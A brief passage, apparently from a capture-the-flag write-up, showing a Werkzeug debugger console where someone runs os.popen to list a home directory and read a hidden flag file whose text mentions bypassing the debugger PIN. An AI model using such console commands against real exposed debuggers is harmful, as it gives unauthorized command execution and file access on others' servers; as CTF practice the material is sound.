 Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
--- screen cleared ---
>>> print(os.popen("ls -la").read().strip())
total 28
drwxr-xr-x 3 aas  aas  4096 Feb  9  2020 .
drwxr-xr-x 3 root root 4096 Feb  9  2020 ..
-rw------- 1 root root    0 Dec  7  2019 .bash_history
-rw-r--r-- 1 aas  aas   220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 aas  aas  3771 Apr  4  2018 .bashrc
-r-------- 1 aas  aas    21 Feb  9  2020 flag.txt
-rw-r--r-- 1 root root   38 Feb  9  2020 .hiddenflag.txt
dr-xr-x--- 2 aas  aas  4096 Feb 10  2020 .ssh
>>> print(os.popen("cat .hiddenflag.txt").read().strip())
AKERVA{IkNOW#=ByPassWerkZeugPinC0de!}
>>>